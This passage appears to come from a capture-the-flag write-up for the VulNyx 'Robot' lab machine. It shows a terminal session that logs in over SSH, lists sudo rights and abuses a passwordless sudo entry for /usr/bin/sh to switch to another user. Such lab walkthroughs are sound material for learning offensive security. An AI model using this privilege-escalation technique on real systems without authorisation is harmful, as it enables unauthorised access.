 ┌──(rain㉿kali)-[~/vulnyx/low/Robot]
└─$ ssh elliot@192.168.88.39
The authenticity of host '192.168.88.39 (192.168.88.39)' can't be established.
ED25519 key fingerprint is SHA256:3dqq7f/jDEeGxYQnF2zHbpzEtjjY49/5PvV5/4MMqns.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:4: [hashed name]
    ~/.ssh/known_hosts:8: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.88.39' (ED25519) to the list of known hosts.
elliot@192.168.88.39's password:
elliot@robot:~$ sudo -l
Matching Defaults entries for elliot on robot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elliot may run the following commands on robot:
    (darlene) NOPASSWD: /usr/bin/sh
elliot@robot:~$ sudo -u darlene /usr/bin/sh
$ id
uid=1001(darlene) gid=1001(darlene) grupos=1001(darlene)